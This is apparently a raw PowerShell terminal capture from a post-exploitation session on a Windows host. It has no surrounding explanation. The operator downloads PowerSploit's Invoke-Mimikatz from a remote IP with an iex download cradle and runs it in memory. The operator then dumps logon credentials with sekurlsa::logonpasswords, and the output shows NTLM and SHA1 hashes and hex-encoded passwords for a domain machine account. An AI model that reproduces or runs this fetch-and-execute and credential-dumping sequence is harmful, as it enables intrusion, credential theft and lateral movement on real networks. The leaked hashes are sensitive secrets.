 PS C:\Windows\system32> iex(New-Object Net.WebClient).DownloadString("http://10.25.23.5/PowerSploit-master/Exfiltration/
Invoke-Mimikatz.ps1")
PS C:\Windows\system32> Invoke-Mimikatz -DumpCreds
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 300 ; 3475603772 (0000012c:cf29813c)
Session : Interactive from 5
User Name : DWM-5
Domain : Window Manager
Logon Server : (null)
Logon Time : 2019/11/18 16:58:10
SID : S-1-5-90-5
msv :
[00000003] Primary
* Username : WIN-KGLV29B5845$
* Domain : TOPSEC-AINTH
* NTLM : 693f06f3e0cbdcf6a7f3766e9c86e557
* SHA1 : 349a0629df3d2bc3a14d201518adab9ef1d4040e
tspkg :
* Username : WIN-KGLV29B5845$
* Domain : TOPSEC-AINTH
* Password : 89 87 61 bc 54 00 ec 96 62 b7 83 83 35 3b 9e 48 20 5a 7f a5 1a ba 3b 68 95 24 37 c5 8c 0a 5d f7 ba
10 56
fb 6e 0b 56 bc dc 73 82 36 be 90 9b e0 5c a5 d8 09 9e bc a0 98 df da 6b 72 ea d3 44 4c a9 76 96 5a c1 ea c8 c7 33 a9 b
8 a3 3f a4 96 ab 3b 5a 62 03 75 22 11 d8 86 db 3f 6b 60 e7 b9 89 67 2c 57 34 a0 a2 db e2 6e 0f 66 cd a9 f3 7f fa 8d 85
82 4f a1 ce c9 24 4b c3 a5 6b 46 c1 04 a6 6a 9a d0 60 e5 c5 3b 4c d5 90 a2 81 e3 39 15 e6 a2 a1 b6 ea 9d 7c b8 e0 e3 e5
fb f3 9b 19 b5 1d 13 f0 5c 1d 55 90 63 b7 c0 88 65 91 c8 7e 3d 38 a6 db 22 0d 6e 51 89 dd c6 b9 42 f8 24 1d a2 e3 59 a
a 4f d9 50 fb 96 03 2d ce e9 59 e1 07 f8 55 eb fd a6 27 93 94 0e 8f ed 8c b2 33 90 b2 ae 23 f1 f6 5f f2 38 38 3d 88 7e
74 0f 2e 36 78 b3 19
wdigest :
* Username : WIN-KGLV29B5845$
* Domain : TOPSEC-AINTH
* Password : 89 87 61 bc 54 00 ec 96 62 b7 83 83 35 3b 9e 48 20 5a 7f a5 1a ba 3b 68 95 24 37 c5 8c 0a 5d f7 ba
10 56
fb 6e 0b 56 bc dc 73 82 36 be 90 9b e0 5c a5 d8 09 9e bc a0 98 df da 6b 72 ea d3 44 4c a9 76 96 5a c1 ea c8 c7 33 a9 b
8 a3 3f a4 96 ab 3b 5a 62 03 75 22 11 d8 86 db 3f 6b 60 e7 b9 89 67 2c 57 34 a0 a2 db e2 6e 0f 66 cd a9 f3 7f fa 8d 85